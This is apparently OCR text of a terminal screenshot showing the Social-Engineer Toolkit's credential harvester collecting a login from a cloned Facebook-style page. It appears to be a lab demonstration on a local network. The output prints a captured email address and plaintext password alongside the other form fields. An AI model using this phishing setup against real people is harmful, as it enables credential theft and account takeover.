 setoolkit - Parrot Terminal
Arquivo Editar Exibir Pesquisar Terminal Ajuda
10.0.0.103 - - [19/Aug/2023 00:17:57] "GET / HTTP/1.1" 200 -
10.0.0.103 - - [19/Aug/2023 00:18:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2968
PARAM: lsd=AVqa67CtqWs
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=200922_Lhdi
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=jp-linux@dio.me
POSSIBLE PASSWORD FIELD FOUND: pass=123456sete
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.0.103 - - [19/Aug/2023 00:18:23] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -